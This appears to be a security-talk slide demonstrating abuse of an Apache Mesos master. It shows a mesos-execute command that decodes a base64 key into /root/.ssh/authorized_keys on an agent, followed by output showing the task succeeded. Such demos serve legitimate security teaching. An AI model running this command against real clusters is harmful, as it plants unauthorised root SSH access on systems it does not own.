 Apache Mesos
● Demo
○ # mesos-execute --master=10.0.0.2:5050 --name="test" --command="echo
<b64 encoded public key> | base64 -d >> /root/.ssh/authorized_keys"
■ Subscribed with ID 87333254-8ae1-4ad4-8ed5-caf83511b46c-0046
■ Submitted task 'test' to agent 'd951a83c-37be-4212-b9b8-9241c618b272-S2840'
■ Received status update TASK_STARTING for task 'test'
■ source: SOURCE_EXECUTOR
■ Received status update TASK_RUNNING for task 'test'
■ source: SOURCE_EXECUTOR
■ Received status update TASK_FINISHED for task 'test'
■ message: 'Command exited with status 0'
 